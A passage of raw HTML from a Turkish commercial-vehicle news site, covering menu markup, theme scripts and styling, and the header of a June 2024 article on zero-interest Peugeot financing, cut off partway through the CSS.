ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Hafif Ticari" class="entry-crumb" href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI!</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-6616" class="post-6616 post type-post status-publish format-standard has-post-thumbnail category-hafif-ticari category-otomotiv-sektoru category-satis-kampanyasi" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/sektorel/">Sektörel</a></li><li class="entry-category"><a  href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="entry-category"><a  href="https://ticariturk.com/kampanyalar/">Kampanyalar</a></li><li class="entry-category"><a  href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li></ul><header class="td-post-title"><h1 class="entry-title">ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI!</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-04T19:29:49+00:00" >4 Haziran 2024</time></span><div class="td-post-comments"><a href="https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6616">355</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard 